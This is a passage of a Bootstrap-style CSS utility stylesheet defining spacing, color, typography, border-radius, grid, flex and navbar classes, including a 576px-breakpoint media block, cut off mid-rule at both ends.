  margin-right: -20px;
  margin-left: -20px;
}

.mx-n5 {
  margin-right: -25px;
  margin-left: -25px;
}

.mx-n6 {
  margin-right: -30px;
  margin-left: -30px;
}

.mx-n7 {
  margin-right: -35px;
  margin-left: -35px;
}

.mx-n8 {
  margin-right: -40px;
  margin-left: -40px;
}

.mx-n9 {
  margin-right: -45px;
  margin-left: -45px;
}

.mx-n10 {
  margin-right: -50px;
  margin-left: -50px;
}

.my-n1 {
  margin-top: -5px;
  margin-bottom: -5px;
}

.my-n2 {
  margin-top: -10px;
  margin-bottom: -10px;
}

.my-n3 {
  margin-top: -15px;
  margin-bottom: -15px;
}

.my-n4 {
  margin-top: -20px;
  margin-bottom: -20px;
}

.my-n5 {
  margin-top: -25px;
  margin-bottom: -25px;
}

.my-n6 {
  margin-top: -30px;
  margin-bottom: -30px;
}

.my-n7 {
  margin-top: -35px;
  margin-bottom: -35px;
}

.my-n8 {
  margin-top: -40px;
  margin-bottom: -40px;
}

.my-n9 {
  margin-top: -45px;
  margin-bottom: -45px;
}

.my-n10 {
  margin-top: -50px;
  margin-bottom: -50px;
}

.mt-n1 {
  margin-top: -5px;
}

.mt-n2 {
  margin-top: -10px;
}

.mt-n3 {
  margin-top: -15px;
}

.mt-n4 {
  margin-top: -20px;
}

.mt-n5 {
  margin-top: -25px;
}

.mt-n6 {
  margin-top: -30px;
}

.mt-n7 {
  margin-top: -35px;
}

.mt-n8 {
  margin-top: -40px;
}

.mt-n9 {
  margin-top: -45px;
}

.mt-n10 {
  margin-top: -50px;
}

.mr-n1 {
  margin-right: -5px;
}

.mr-n2 {
  margin-right: -10px;
}

.mr-n3 {
  margin-right: -15px;
}

.mr-n4 {
  margin-right: -20px;
}

.mr-n5 {
  margin-right: -25px;
}

.mr-n6 {
  margin-right: -30px;
}

.mr-n7 {
  margin-right: -35px;
}

.mr-n8 {
  margin-right: -40px;
}

.mr-n9 {
  margin-right: -45px;
}

.mr-n10 {
  margin-right: -50px;
}

.mb-n1 {
  margin-bottom: -5px;
}

.mb-n2 {
  margin-bottom: -10px;
}

.mb-n3 {
  margin-bottom: -15px;
}

.mb-n4 {
  margin-bottom: -20px;
}

.mb-n5 {
  margin-bottom: -25px;
}

.mb-n6 {
  margin-bottom: -30px;
}

.mb-n7 {
  margin-bottom: -35px;
}

.mb-n8 {
  margin-bottom: -40px;
}

.mb-n9 {
  margin-bottom: -45px;
}

.mb-n10 {
  margin-bottom: -50px;
}

.ml-n1 {
  margin-left: -5px;
}

.ml-n2 {
  margin-left: -10px;
}

.ml-n3 {
  margin-left: -15px;
}

.ml-n4 {
  margin-left: -20px;
}

.ml-n5 {
  margin-left: -25px;
}

.ml-n6 {
  margin-left: -30px;
}

.ml-n7 {
  margin-left: -35px;
}

.ml-n8 {
  margin-left: -40px;
}

.ml-n9 {
  margin-left: -45px;
}

.ml-n10 {
  margin-left: -50px;
}

.p-0 {
  padding: 0;
}

.p-1 {
  padding: 5px;
}

.p-2 {
  padding: 10px;
}

.p-3 {
  padding: 15px;
}

.p-4 {
  padding: 20px;
}

.p-5 {
  padding: 25px;
}

.p-6 {
  padding: 30px;
}

.p-7 {
  padding: 35px;
}

.p-8 {
  padding: 40px;
}

.p-9 {
  padding: 45px;
}

.p-10 {
  padding: 50px;
}

.px-0 {
  padding-right: 0;
  padding-left: 0;
}

.px-1 {
  padding-right: 5px;
  padding-left: 5px;
}

.px-2 {
  padding-right: 10px;
  padding-left: 10px;
}

.px-3 {
  padding-right: 15px;
  padding-left: 15px;
}

.px-4 {
  padding-right: 20px;
  padding-left: 20px;
}

.px-5 {
  padding-right: 25px;
  padding-left: 25px;
}

.px-6 {
  padding-right: 30px;
  padding-left: 30px;
}

.px-7 {
  padding-right: 35px;
  padding-left: 35px;
}

.px-8 {
  padding-right: 40px;
  padding-left: 40px;
}

.px-9 {
  padding-right: 45px;
  padding-left: 45px;
}

.px-10 {
  padding-right: 50px;
  padding-left: 50px;
}

.py-0 {
  padding-top: 0;
  padding-bottom: 0;
}

.py-1 {
  padding-top: 5px;
  padding-bottom: 5px;
}

.py-2 {
  padding-top: 10px;
  padding-bottom: 10px;
}

.py-3 {
  padding-top: 15px;
  padding-bottom: 15px;
}

.py-4 {
  padding-top: 20px;
  padding-bottom: 20px;
}

.py-5 {
  padding-top: 25px;
  padding-bottom: 25px;
}

.py-6 {
  padding-top: 30px;
  padding-bottom: 30px;
}

.py-7 {
  padding-top: 35px;
  padding-bottom: 35px;
}

.py-8 {
  padding-top: 40px;
  padding-bottom: 40px;
}

.py-9 {
  padding-top: 45px;
  padding-bottom: 45px;
}

.py-10 {
  padding-top: 50px;
  padding-bottom: 50px;
}

.pt-0 {
  padding-top: 0;
}

.pt-1 {
  padding-top: 5px;
}

.pt-2 {
  padding-top: 10px;
}

.pt-3 {
  padding-top: 15px;
}

.pt-4 {
  padding-top: 20px;
}

.pt-5 {
  padding-top: 25px;
}

.pt-6 {
  padding-top: 30px;
}

.pt-7 {
  padding-top: 35px;
}

.pt-8 {
  padding-top: 40px;
}

.pt-9 {
  padding-top: 45px;
}

.pt-10 {
  padding-top: 50px;
}

.pr-0 {
  padding-right: 0;
}

.pr-1 {
  padding-right: 5px;
}

.pr-2 {
  padding-right: 10px;
}

.pr-3 {
  padding-right: 15px;
}

.pr-4 {
  padding-right: 20px;
}

.pr-5 {
  padding-right: 25px;
}

.pr-6 {
  padding-right: 30px;
}

.pr-7 {
  padding-right: 35px;
}

.pr-8 {
  padding-right: 40px;
}

.pr-9 {
  padding-right: 45px;
}

.pr-10 {
  padding-right: 50px;
}

.pb-0 {
  padding-bottom: 0;
}

.pb-1 {
  padding-bottom: 5px;
}

.pb-2 {
  padding-bottom: 10px;
}

.pb-3 {
  padding-bottom: 15px;
}

.pb-4 {
  padding-bottom: 20px;
}

.pb-5 {
  padding-bottom: 25px;
}

.pb-6 {
  padding-bottom: 30px;
}

.pb-7 {
  padding-bottom: 35px;
}

.pb-8 {
  padding-bottom: 40px;
}

.pb-9 {
  padding-bottom: 45px;
}

.pb-10 {
  padding-bottom: 50px;
}

.pl-0 {
  padding-left: 0;
}

.pl-1 {
  padding-left: 5px;
}

.pl-2 {
  padding-left: 10px;
}

.pl-3 {
  padding-left: 15px;
}

.pl-4 {
  padding-left: 20px;
}

.pl-5 {
  padding-left: 25px;
}

.pl-6 {
  padding-left: 30px;
}

.pl-7 {
  padding-left: 35px;
}

.pl-8 {
  padding-left: 40px;
}

.pl-9 {
  padding-left: 45px;
}

.pl-10 {
  padding-left: 50px;
}

.font-weight-light {
  font-weight: 300;
}

.font-weight-lighter {
  font-weight: lighter;
}

.font-weight-normal {
  font-weight: 400;
}

.font-weight-bold {
  font-weight: 700;
}

.font-weight-bolder {
  font-weight: bolder;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-primary {
  color: #555;
}

.text-secondary {
  color: #6C757D;
}

.text-success {
  color: #198754;
}

.text-info {
  color: #0DCAF0;
}

.text-warning {
  color: #FFC107;
}

.text-danger {
  color: #050505;
}

.text-light {
  color: #F8F9FA;
}

.text-dark {
  color: #343A40;
}

.text-white {
  color: #ffffff;
}

.text-body {
  color: #444444;
}

.text-muted {
  color: #6C757D;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5);
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5);
}

.text-reset {
  color: inherit;
}

.lh-1 {
  line-height: 1;
}

.lh-sm {
  line-height: 1.25;
}

.lh-base {
  line-height: 1.5;
}

.lh-lg {
  line-height: 2;
}

.bg-primary {
  background-color: #555;
}

.bg-secondary {
  background-color: #6C757D;
}

.bg-success {
  background-color: #198754;
}

.bg-info {
  background-color: #0DCAF0;
}

.bg-warning {
  background-color: #FFC107;
}

.bg-danger {
  background-color: #050505;
}

.bg-light {
  background-color: #F8F9FA;
}

.bg-dark {
  background-color: #343A40;
}

.bg-body {
  background-color: #ffffff;
}

.bg-white {
  background-color: #ffffff;
}

.bg-transparent {
  background-color: transparent;
}

.bg-gradient {
  background-image: var(--bs-gradient);
}

.text-wrap {
  white-space: normal;
}

.text-nowrap {
  white-space: nowrap;
}

.text-decoration-none {
  text-decoration: none;
}

.text-decoration-underline {
  text-decoration: underline;
}

.text-decoration-line-through {
  text-decoration: line-through;
}

.font-italic {
  font-style: italic;
}

.font-normal {
  font-style: normal;
}

.text-break {
  word-wrap: break-word;
  word-break: break-word;
}

.font-monospace {
  font-family: var(--bs-font-monospace);
}

.user-select-all {
  -webkit-user-select: all;
  -moz-user-select: all;
       user-select: all;
}

.user-select-auto {
  -webkit-user-select: auto;
  -moz-user-select: auto;
   -ms-user-select: auto;
       user-select: auto;
}

.user-select-none {
  -webkit-user-select: none;
  -moz-user-select: none;
   -ms-user-select: none;
       user-select: none;
}

.pe-none {
  pointer-events: none;
}

.pe-auto {
  pointer-events: auto;
}

.rounded {
  border-radius: 4px;
}

.rounded-sm {
  border-radius: 3.2px;
}

.rounded-lg {
  border-radius: 4.8px;
}

.rounded-circle {
  border-radius: 50%;
}

.rounded-pill {
  border-radius: 800px;
}

.rounded-0 {
  border-radius: 0;
}

.rounded-top {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}

.rounded-right {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.rounded-bottom {
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

.rounded-left {
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px;
}

.visible {
  visibility: visible;
}

.invisible {
  visibility: hidden;
}

html {
  min-height: 100%;
}

body[dir=rtl] {
  text-align: right;
}

li {
  list-style: none;
}

.img-responsive {
  max-width: 100%;
  display: block;
}

.pt-48px {
  padding-top: 48px;
}

.pt-100px {
  padding-top: 100px;
}

.pb-48px {
  padding-bottom: 48px;
}

.pt-70px {
  padding-top: 70px;
}

@media (min-width: 320px) {
  .container-sm {
    max-width: 100%;
  }

  .container {
    max-width: 100%;
  }
}
@media (min-width: 576px) {
  .col-sm {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
  }

  .row-cols-sm-auto > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .row-cols-sm-1 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .row-cols-sm-2 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .row-cols-sm-3 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .row-cols-sm-4 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .row-cols-sm-5 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 20%;
  }

  .row-cols-sm-6 > * {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-sm-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
  }

  .col-sm-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 8.3333333333%;
  }

  .col-sm-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 16.6666666667%;
  }

  .col-sm-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 25%;
  }

  .col-sm-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 33.3333333333%;
  }

  .col-sm-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 41.6666666667%;
  }

  .col-sm-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 50%;
  }

  .col-sm-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 58.3333333333%;
  }

  .col-sm-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 66.6666666667%;
  }

  .col-sm-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 75%;
  }

  .col-sm-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 83.3333333333%;
  }

  .col-sm-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 91.6666666667%;
  }

  .col-sm-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
  }

  .offset-sm-0 {
    margin-left: 0;
  }

  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }

  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }

  .offset-sm-3 {
    margin-left: 25%;
  }

  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }

  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }

  .offset-sm-6 {
    margin-left: 50%;
  }

  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }

  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }

  .offset-sm-9 {
    margin-left: 75%;
  }

  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }

  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }

  .g-sm-0 {
    --bs-gutter-x: 0;
    --bs-gutter-y: 0;
  }

  .gx-sm-0 {
    --bs-gutter-x: 0;
  }

  .gy-sm-0 {
    --bs-gutter-y: 0;
  }

  .g-sm-1 {
    --bs-gutter-x: 5px;
    --bs-gutter-y: 5px;
  }

  .gx-sm-1 {
    --bs-gutter-x: 5px;
  }

  .gy-sm-1 {
    --bs-gutter-y: 5px;
  }

  .g-sm-2 {
    --bs-gutter-x: 10px;
    --bs-gutter-y: 10px;
  }

  .gx-sm-2 {
    --bs-gutter-x: 10px;
  }

  .gy-sm-2 {
    --bs-gutter-y: 10px;
  }

  .g-sm-3 {
    --bs-gutter-x: 15px;
    --bs-gutter-y: 15px;
  }

  .gx-sm-3 {
    --bs-gutter-x: 15px;
  }

  .gy-sm-3 {
    --bs-gutter-y: 15px;
  }

  .g-sm-4 {
    --bs-gutter-x: 20px;
    --bs-gutter-y: 20px;
  }

  .gx-sm-4 {
    --bs-gutter-x: 20px;
  }

  .gy-sm-4 {
    --bs-gutter-y: 20px;
  }

  .g-sm-5 {
    --bs-gutter-x: 25px;
    --bs-gutter-y: 25px;
  }

  .gx-sm-5 {
    --bs-gutter-x: 25px;
  }

  .gy-sm-5 {
    --bs-gutter-y: 25px;
  }

  .g-sm-6 {
    --bs-gutter-x: 30px;
    --bs-gutter-y: 30px;
  }

  .gx-sm-6 {
    --bs-gutter-x: 30px;
  }

  .gy-sm-6 {
    --bs-gutter-y: 30px;
  }

  .g-sm-7 {
    --bs-gutter-x: 35px;
    --bs-gutter-y: 35px;
  }

  .gx-sm-7 {
    --bs-gutter-x: 35px;
  }

  .gy-sm-7 {
    --bs-gutter-y: 35px;
  }

  .g-sm-8 {
    --bs-gutter-x: 40px;
    --bs-gutter-y: 40px;
  }

  .gx-sm-8 {
    --bs-gutter-x: 40px;
  }

  .gy-sm-8 {
    --bs-gutter-y: 40px;
  }

  .g-sm-9 {
    --bs-gutter-x: 45px;
    --bs-gutter-y: 45px;
  }

  .gx-sm-9 {
    --bs-gutter-x: 45px;
  }

  .gy-sm-9 {
    --bs-gutter-y: 45px;
  }

  .g-sm-10 {
    --bs-gutter-x: 50px;
    --bs-gutter-y: 50px;
  }

  .gx-sm-10 {
    --bs-gutter-x: 50px;
  }

  .gy-sm-10 {
    --bs-gutter-y: 50px;
  }

  .dropdown-menu-sm-left {
    right: auto;
    left: 0;
  }

  .dropdown-menu-sm-right {
    right: 0;
    left: auto;
  }

  .navbar-expand-sm {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 8px;
    padding-left: 8px;
  }
  .navbar-expand-sm .navbar-collapse {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }

  .card-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }
  .card-group > .card {
    -webkit-box-flex: 1;
        -ms-flex: 1 0 0%;
            flex: 1 0 0%;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-top {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-img-bottom {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }
  .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-top {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-img-bottom {
    border-bottom-left-radius: 0;
  }
  .card-group > .card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }

  .list-group-horizontal-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .list-group-horizontal-sm > .list-group-item:first-child {
    border-bottom-left-radius: 4px;
    border-top-right-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item:last-child {
    border-top-right-radius: 4px;
    border-bottom-left-radius: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0;
  }
  .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
    margin-left: -1px;
    border-left-width: 1px;
  }
  .list-group-horizontal-sm > .list-group-item.active {
    margin-top: 0;
  }

  .modal-dialog {
    max-width: 500px;
    margin: 28px auto;
  }

  .modal-dialog-scrollable {
    height: calc(100% - 56px);
  }

  .modal-dialog-centered {
    min-height: calc(100% - 56px);
  }

  .modal-sm {
    max-width: 300px;
  }

  .sticky-sm-top {
    position: sticky;
    top: 0;
    z-index: 1020;
  }

  .float-sm-left {
    float: left;
  }

  .float-sm-right {
    float: right;
  }

  .float-sm-none {
    float: none;
  }

  .d-sm-inline {
    display: inline;
  }

  .d-sm-inline-block {
    display: inline-block;
  }

  .d-sm-block {
    display: block;
  }

  .d-sm-table {
    display: table;
  }

  .d-sm-table-row {
    display: table-row;
  }

  .d-sm-table-cell {
    display: table-cell;
  }

  .d-sm-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .d-sm-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }

  .d-sm-none {
    display: none;
  }

  .flex-sm-fill {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 auto;
            flex: 1 1 auto;
  }

  .flex-sm-row {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }

  .flex-sm-column {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }

  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }

  .flex-sm-column-reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }

  .flex-sm-grow-0 {
    -webkit-box-flex: 0;
        -ms-flex-positive: 0;
            flex-grow: 0;
  }

  .flex-sm-grow-1 {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }

  .flex-sm-shrink-0 {
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }

  .flex-sm-shrink-1 {
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }

  .flex-sm-wrap {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }

  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }

  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse;
        flex-wrap: wrap-reverse;
  }

  .justify-content-sm-start {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }

  .justify-content-sm-end {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }

  .justify-content-sm-center {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }

  .justify-content-sm-between {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }

  .justify-content-sm-around {
    -ms-flex-pack: distribute;
        justify-content: space-around;
  }

  .justify-content-sm-evenly {
    -webkit-box-pack: space-evenly;
        -ms-flex-pack: space-evenly;
            justify-content: space-evenly;
  }

  .align-items-sm-start {
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }

  .align-items-sm-end {
    -webkit-box-align: end;
        -ms-flex-align: end;
            align-items: flex-end;
  }

  .align-items-sm-center {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }

  .align-items-sm-baseline {
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }

  .align-items-sm-stretch {
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }

  .align-content-sm-start {
    -ms-flex-line-pack: start;
        align-content: flex-start;
  }

  .align-content-sm-end {
    -ms-flex-line-pack: end;
        align-content: flex-end;
  }

  .align-content-sm-center {
    -ms-flex-line-pack: center;
        align-content: center;
  }

  .align-content-sm-between {
    -ms-flex-line-pack: justify;
        align-content: space-between;
  }

  .align-content-sm-around {
    -ms-flex-line-pack: distribute;
        align-content: space-around;
  }

  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch;
        align-content: stretch;
  }

  .align-self-sm-auto {
    -ms-flex-item-align: auto;
        -ms-grid-row-align: auto;
        align-self: auto;
  }

  .align-self-sm-start {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }

  .align-self-sm-end {
    -ms-flex-item-align: end;
        align-self: flex-end;
  }

  .align-self-sm-center {
    -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
  }

  .align-self-sm-baseline {
    -ms-flex-item-align: baseline;
        align-self: baseline;
  }

  .align-self-sm-stretch {
    -ms-flex-item-align: stretch;
        -ms-grid-row-align: stretch;
        align-self: stretch;
  }

  .order-sm-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-sm-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-sm-last {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .m-sm-0 {
    margin: 0;
  }

  .m-sm-1 {
    margin: 5px;
  }

  .m-sm-2 {
    margin: 10px;
  }

  .m-sm-3 {
    margin: 15px;
  }

  .m-sm-4 {
    margin: 20px;
  }

  .m-sm-5 {
    margin: 25px;
  }

  .m-sm-6 {
    margin: 30px;
  }

  .m-sm-7 {
    margin: 35px;
  }

  .m-sm-8 {
    margin: 40px;
  }

  .m-sm-9 {
    margin: 45px;
  }

  .m-sm-10 {
    margin: 50px;
  }

  .m-sm-auto {
    margin: auto;
  }

  .mx-sm-0 {
    margin-right: 0;
    margin-left: 0;
  }

  .mx-sm-1 {
    margin-right: 5px;
    margin-left: 5px;
  }

  .mx-sm-2 {
    margin-right: 10px;
    margin-left: 10px;
  }

  .mx-sm-3 {
    margin-right: 15px;
    margin-left: 15px;
  }

  .mx-sm-4 {
    margin-right: 20px;
    margin-left: 20px;
  }

  .mx-sm-5 {
    margin-right: 25px;
    margin-left: 25px;
  }

  .mx-sm-6 {
    margin-right: 30px;
    margin-left: 30px;
  }

  .mx-sm-7 {
    margin-right: 35px;
    margin-left: 35px;
  }

  .mx-sm-8 {
    margin-right: 40px;
    margin-left: 40px;
  }

  .mx-sm-9 {
    margin-right: 45px;
    margin-left: 45px;
  }

  .mx-sm-10 {
    margin-right: 50px;
    margin-left: 50px;
  }

  .mx-sm-auto {
    margin-right: auto;
    margin-left: auto;
  }

  .my-sm-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  .my-sm-1 {
    margin-top: 5px;
    margin-bottom: 5px;
  }

  .my-sm-2 {
    margin-top: 10px;
    margin-bottom: 10px;
  }

  .my-sm-3 {
    margin-top: 15px;
    margin-bottom: 15px;
  }

  .my-sm-4 {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  .my-sm-5 {
    margin-top: 25px;
    margin-bottom: 25px;
  }

  .my-sm-6 {
    margin-top: 30px;
    margin-bottom: 30px;
  }

  .my-sm-7 {
    margin-top: 35px;
    margin-bottom: 35px;
  }

  .my-sm-8 {
    margin-top: 40px;
    margin-bottom: 40px;
  }

  .my-sm-9 {
    margin-top: 45px;
    margin-bottom: 45px;
  }

  .my-sm-10 {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .my-sm-auto {
    margin-top: auto;
    margin-bottom: auto;
  }

  .mt-sm-0 {
    margin-top: 0;
  }

  .mt-sm-1 {
    margin-top: 5px;
  }

  .mt-sm-2 {
    margin-top: 10px;
  }

  .mt-sm-3 {
    margin-top: 15px;
  }

  .mt-sm-4 {
    margin-top: 20px;
  }

  .mt-sm-5 {
    margin-top: 25px;
  }

  .mt-sm-6 {
    margin-top: 30px;
  }

  .mt-sm-7 {
    margin-top: 35px;
  }

  .mt-sm-8 {
    margin-top: 40px;
  }

  .mt-sm-9 {
    margin-top: 45px;
  }

  .mt-sm-10 {
    margin-top: 50px;
  }

  .mt-sm-auto {
    margin-top: auto;
  }

  .mr-sm-0 {
    margin-right: 0;
  }

  .mr-sm-1 {
    margin-right: 5px;
  }

  .mr-sm-2 {
    margin-right: 10px;
  }

  .mr-sm-3 {
    margin-right: 15px;
  }

  .mr-sm-4 {
    margin-right: 20px;
  }

  .mr-sm-5 {
    margin-right: 25px;
  }

  .mr-sm-6 {
    margin-right: 30px;
  }

  .mr-sm-7 {
    margin-right: 35px;
  }

  .mr-sm-8 {
    margin-right: 40px;
  }

  .mr-sm-9 {
    margin-right: 45px;
  }

  .mr-sm-10 {
    margin-right: 50px;
  }

  .mr-sm-auto {
    margin-right: auto;
  }

  .mb-sm-0 {
    margin-bottom: 0;
  }

  .mb-sm-1 {
    margin-bottom: 5px;
  }

  .mb-sm-2 {
    margin-bottom: 10px;
  }

  .mb-sm-3 {
    margin-bottom: 15px;
  }

  .mb-sm-4 {
    margin-bottom: 20px;
  }

  .mb-sm-5 {
    margin-bottom: 25px;
  }

  .mb-sm-6 {
    margin-bottom: 30px;
  }

  .mb-sm-7 {
    margin-bottom: 35px;
  }

  .mb-sm-8 {
    margin-bottom: 40px;
  }

  .mb-sm-9 {
    margin-bottom: 45px;
  }

  .mb-sm-10 {
    margin-bottom: 50px;
  }

  .mb-sm-auto {
    margin-bottom: auto;
  }

  .ml-sm-0 {
    margin-left: 0;
  }

  .ml-sm-1 {
    margin-left: 5px;
  }

  .ml-sm-2 {
    margin-left: 10px;
  }

  .ml-sm-3 {
    margin-left: 15px;
  }

  .ml-sm-4 {
    margin-left: 20px;
  }

  .ml-sm-5 {
    margin-left: 25px;
  }

  .ml-sm-6 {
    margin-left: 30px;
  }

  .ml-sm-7 {
    margin-left: 35px;
  }

  .ml-sm-8 {
    margin-left: 40px;
  }

  .ml-sm-9 {
    margin-left: 45px;
  }

  .ml-sm-10 {
    margin-left: 50px;
  }

  .ml-sm-auto {
    margin-left: auto;
  }

  .m-sm-n1 {
    margin: -5px;
  }

  .m-sm-n2 {
    margin: -10px;
  }

  .m-sm-n3 {
    margin: -15px;
  }

  .m-sm-n4 {
    margin: -20px;
  }

  .m-sm-n5 {
    margin: -25px;
  }

  .m-sm-n6 {
    margin: -30px;
  }

  .m-sm-n7 {
    margin: -35px;
  }

  .m-sm-n8 {
    margin: -40px;
  }

  .m-sm-n9 {
    margin: -45px;
  }

  .m-sm-n10 {
    margin: -50px;
  }

  .mx-sm-n1 {
    margin-right: -5px;
